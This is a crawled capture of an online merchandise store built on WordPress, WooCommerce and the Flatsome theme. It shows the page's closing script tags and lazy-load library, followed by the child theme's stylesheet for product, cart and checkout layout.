!important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<script type="text/javascript" src="https://musicdope90s.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js" defer data-deferred="1"></script>
<script type="text/javascript" id="wp-i18n-js-after" src="[data-uri]" defer></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js" defer data-deferred="1"></script>
<script type="text/javascript" id="contact-form-7-js-before" src="[data-uri]" defer></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js" defer data-deferred="1"></script>
<script type="text/javascript" id="wcpa-frontend-js-extra" src="[data-uri]" defer></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-content/plugins/seo-woo-custom-pro/assets/js/frontend.min.js?ver=4.1.4" id="wcpa-frontend-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-content/plugins/very-simple-contact-form/js/vscf-reset.js?ver=6.9" id="vscf-reset-script-js" defer data-deferred="1"></script>
<script type="text/javascript" id="woocommerce-js-extra" src="[data-uri]" defer></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" async defer src="//assets.pinterest.com/js/pinit.js?ver=1.4.23"></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-content/themes/flatsome/assets/js/extensions/flatsome-live-search.js?ver=3.20.3" id="flatsome-live-search-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js" defer data-deferred="1"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra" src="[data-uri]" defer></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-content/plugins/pinterest-for-woocommerce/assets/js/pinterest-for-woocommerce-save-button.min.js?ver=1.4.23" id="pinterest-for-woocommerce-save-button-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js" defer data-deferred="1"></script>
<script type="text/javascript" id="flatsome-js-js-extra" src="[data-uri]" defer></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e2eddd6c228105dac048" id="flatsome-js-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1c9be63d628ff7c3ff4c" id="flatsome-theme-woocommerce-js-js" defer data-deferred="1"></script>
<script type="text/javascript" id="jquery-dgwt-wcas-js-extra" src="[data-uri]" defer></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-content/plugins/ajax-search-for-woocommerce/assets/js/search.min.js?ver=1.32.1" id="jquery-dgwt-wcas-js" defer data-deferred="1"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra" src="[data-uri]" defer></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
	<script src="[data-uri]" defer></script>
			<script src="[data-uri]" defer></script>
		
<script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script></body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-24 08:32:42 -->

--- FILE ---
content_type: text/css
request_url: https://musicdope90s.com/wp-content/themes/bm-flatsome-child/style.css?ver=4.0.5570
body_size: 1167
content:
/*
Theme Name: Flatsome Child
Description: This is a child theme for Flatsome Theme
Author: UX Themes
Template: flatsome
Version: 4.0
*/

.checkout_coupon.mb-0 {
 display: block!important;
}
.woocommerce-terms-and-conditions-checkbox-text{
	font-size: 13px;
	line-height: 20px;
	font-weight: 400;
	margin-bottom: 30px;
	display: block;
}

/** main corlor button: #40b705 */
.button#place_order, .button.checkout, .checkout-button, .single_add_to_cart_button.button {
    display: block;
    width: 100%;
    line-height: 50px;
    border-radius: 3px;
    font-size: 1.1em;
    letter-spacing: 2px;
}

.callout.badge.badge-circle{
	display: none;
}

.product-info span.amount {
    white-space: nowrap;
    color: #f44336;
    font-weight: 700;
    font-size: 1.2em;
}

.sn_size_chart_wrp{
	display: block;
}

/*************** ADD CUSTOM CSS HERE.   ***************/
#review_form .review-form-inner.has-border{
	
}

@media only screen and (max-width: 48em) {
/*************** ADD MOBILE ONLY CSS HERE  ***************/


}

.sn-mobile-mini-cart-checkout .shipping__table{
	display: none;
}
@media only screen and (max-width: 999px) {
	.sn-mobile-mini-cart-checkout{
		display: block!important;
	}
}

/* Custom new layout*/
 body {
font-family: -apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
}

h1,h2,h3,h4,h5,h6 {
font-family: -apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
}

body .topbanner{
	padding-top: 60px!important;
}
.banner-font-size {
    text-align: center;
    font-weight: 300;
    letter-spacing: 0.5px;
    font-size: 29px;
    line-height: 28px;
    margin-bottom: 12px;
    padding: 0 15px !important;
}
.radius-circle .img-inner > img {
    border-radius: 50% !important;
}

.dgwt-wcas-no-submit .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input {
    font-size: 1.2em;
    border-radius: 20px;
}
.dgwt-wcas-search-wrapp {
    max-width: 90%!important;
}
.wcpa_form_outer .wcpa_form_item select {
    border-radius: 5px;
    border: none;
    min-height: 50px;
    font-weight: 700;
    font-size: 20px;
    letter-spacing: .05em;
    box-shadow: inset 0 1px 2px #ccc;
    background-color: #f1f1f187;
}
.product-quick-view-container .input-text.qty, .single-product .product-summary .input-text.qty {
	box-shadow: none !important;
	-webkit-appearance: none !important;
	-webkit-box-shadow: none !important;
	max-width: 100% !important;
	-moz-appearance: textfield;
	padding-right: 38px !important;
	padding-left: 12px !important;
	width: 82px !important;
	background-color: #fff !important;
	border: 1px solid #e6e6e6 !important;
	height: 100% !important;
	line-height: normal;
	text-align: center;
	font-size: 1em;
	appearance: none;
	border-radius: 0;
	min-height:66px;
	color: #333;
}
.product-quick-view-container .quantity, .single-product .product-summary .quantity {
	margin-bottom: 0;
	position: relative;
	border-color: #e6e6e6;
	margin-right: 12px;
	height: 66px;
}

body .product-info .quantity .minus, body .product-info .quantity .plus{
	text-align: center;
	position: absolute!important;
	width: 25px;
	height: 33px!important;
	min-height: 33px!important;
	height: 33px;
	padding: 0!important;
	right: 0;
	border: 1px solid #e6e6e6!important;
	background: #f8f8f8;
	border-left: 1px solid #e6e6e6 !important;
	line-height: 33px;
}

body .product-info .quantity .minus{
	bottom: 0;
}

.text-center .quantity, .quantity{
	opacity: 1;
	display: inline-block;
	display: -webkit-inline-box;
	display: -ms-inline-flexbox;
	display: inline-flex;
	margin-right: 1em;
	white-space: nowrap;
	vertical-align: top;
}

.sg_wrapper_add_to_cart_quantity{
	display: flex;
	
}

.product-quick-view-container .single_add_to_cart_button, .single-product .single_add_to_cart_button{
	height: 66px;
	margin-bottom: 0;
	border-radius: 3px;
	white-space: nowrap;
	padding: 20px 0;
	display: block;
	width: 100%;
	font-size: 1.2857rem;
	font-weight: 700;
	line-height: 24px;
	box-shadow: 0 4px 6px -2px rgb(35 67 92 / 32%);
	border: 1px solid rgba(0,0,0,.16)!important;
}


.single-product .product-info  .product-title {
    font-size: 20px;
    line-height: 24px;
}
body .product-main {
    padding: 0px 0 40px;
}
.product-footer .woocommerce-tabs {
    padding: 30px 0;
    border-top: 1px solid #ececec;
}
#reviews #comments h3.normal {
    font-size: 20px;
    letter-spacing: .05em;
    text-transform: uppercase;
}
.has-border {
    border: 1px solid #e0e0e0 !important;
}
#reviews{
	margin-top: 30px;
}

/* checkout */
#checkout_custom_heading {
    display: flex;
}
form.checkout h3 {
    text-transform: none;
}
.ta-right {
    text-align: right;
    flex-direction: row-reverse;
    flex-grow: 1;
}
.button#place_order{
	line-height: 66px;
}
.checkout_coupon button.button {
    background-color: #47525d;
    border-radius: 5px;
}

.checkout_coupon .input-text {
    box-shadow: none !important;
    border: 1px solid #ececec;
}
input[type='email'], input[type='date'], input[type='search'], input[type='number'], input[type='text'], input[type='tel'], input[type='url'], input[type='password'], textarea, select, .select-resize-ghost, .select2-container .select2-choice, .select2-container .select2-selection {
    border-radius: 5px;
}
input.text, input.title, input[type=email], input[type=password], input[type=tel], input[type=text], select, textarea {
    border: none;
    background-color: #f1f1f187;
}

.price-wrapper .price.product-page-price .wcpa_price{
	display: none;
}
#vscf .form-group button {
    color: #ffffff;
}
.archive .term-description {
	margin: 40px 0;
    background: #f8f8f8;
    padding: 30px 20px 10px 20px;
    border-radius: 5px;
}

.custom-lightbox-link{
	font-size: 14px;
    text-decoration: underline;
    position: relative;
    top: 0px;
    right: -60px;
    color: #f44335;
}
p.sizechart{
	margin-bottom: 0px;
	height: 0px;
}
.sizechart_parent {
    padding: 0!important;
    height: 0;
}
body .product-summary .woocommerce-Price-currencySymbol {
    font-size: inherit;
}
#main div.shop-container div.product.type-product{
	padding-top: 30px;
}
.radio-group.wcpa_required{
	padding-left: 30px;
}